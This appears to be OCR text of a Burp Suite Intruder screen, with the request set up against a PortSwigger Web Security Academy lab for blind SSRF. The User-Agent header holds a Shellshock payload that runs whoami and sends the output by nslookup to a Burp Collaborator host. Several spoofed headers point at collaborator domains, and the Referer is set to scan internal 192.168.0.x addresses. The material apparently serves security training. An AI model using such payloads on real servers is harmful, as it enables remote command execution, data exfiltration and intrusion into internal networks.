 Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a8a007c04725b26c00de5cb00550048.web-security-academy.net Update Host header to match target
1 GET /product?productId=2 HTTP/1.1
2 Host: 0a8a007c04725b26c00de5cb00550048.web-security-academy.net
3 Cookie: session=T1vU4rBm827FED5Dj5Yv87H5EC92O22A
4 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 Dnt: 1
9 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).84acawqr43oy7jeg4ug7khwsmjs9gy.burpcollaborator.net
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://http://192.168.0.§1§:8080
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: close
19 Cache-Control: no-transform
20 True-Client-IP: spoofed.k9uwflnvdps80fpwn96xrslaq1wskh.burpcollaborator.net
21 Client-IP: spoofed.hm7tsi0sqm55dc2t06ju4py73y9qxf.burpcollaborator.net
22 Forwarded: for=spoofed.abpmhbplffuy25rmpz8ntin0srykm9.burpcollaborator.net;by=spoofed.abpmhbplffuy25rmpz8ntin0srykm9.burpcollaborator.net;host=spoofed.abpmhbplffuy25rmpz8ntin0srykm9.
23 From: root@9t3lza7kxecxk49l7yqmbh5zaqgk49.burpcollaborator.net
24 X-Originating-IP: spoofed.323f84ge68lrtyifgszgkbetjkpgd5.burpcollaborator.net